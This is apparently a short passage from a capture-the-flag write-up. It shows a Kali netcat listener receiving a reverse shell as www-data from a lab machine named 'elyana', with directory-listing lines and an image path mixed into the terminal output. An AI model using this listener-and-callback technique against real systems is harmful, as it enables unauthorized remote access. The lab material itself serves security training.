 install-db.php 2020-10-05 19:56 1.1K
┌──(kali㉿kali)-[~]
languages/ 2020-10-05 19:56 -
└─$ nc -lvp 5432 -s 10.17.3.217
10.17.3.217: inverse host lookup failed: Unknown host
listening on [10.17.3.217] 5432 ...
10.10.245.161: inverse host lookup failed: Unknown host
connect to [10.17.3.217] from (UNKNOWN) [10.10.245.161] 36104
Linux elyana 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:19:20 up  2:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$